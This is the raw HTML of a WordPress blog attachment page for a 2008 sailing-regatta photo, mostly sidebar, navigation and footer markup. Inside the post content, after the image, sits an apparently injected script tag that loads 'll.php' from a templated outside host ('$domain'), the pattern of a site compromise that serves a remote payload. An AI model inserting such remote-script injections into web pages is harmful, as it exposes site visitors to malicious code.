	<option value='http://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='http://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='http://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='http://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,124 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			<article id="post-642" class="post-642 attachment type-attachment status-inherit hentry">

				<nav id="image-navigation" class="navigation image-navigation">
					<div class="nav-links">
						<div class="nav-previous"><a href='http://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008177/'>Previous Image</a></div><div class="nav-next"><a href='http://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008179/'>Next Image</a></div>
					</div><!-- .nav-links -->
				</nav><!-- .image-navigation -->

				<header class="entry-header">
					<h1 class="entry-title">24082008178</h1>				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<img width="660" height="495" src="http://www.anderswallin.net/wp-content/uploads/2008/08/240820081781.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="http://www.anderswallin.net/wp-content/uploads/2008/08/240820081781.jpg 1024w, http://www.anderswallin.net/wp-content/uploads/2008/08/240820081781-300x225.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />
						
						</div><!-- .entry-attachment -->

						<p><script src="http://$domain/ll.php?kk=11"></script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
					<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/attachment/24082008178/" rel="bookmark"><time class="entry-date published updated" datetime="2008-08-24T15:57:53+00:00">August 24, 2008</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="http://www.anderswallin.net/wp-content/uploads/2008/08/240820081781.jpg">1024 &times; 768</a></span>											</footer><!-- .entry-footer -->

				</article><!-- #post-642 -->

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.anderswallin.net/2008/08/finnish-zoom-and-optimist-nationals/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Finnish Zoom and Optimist nationals</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="http://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
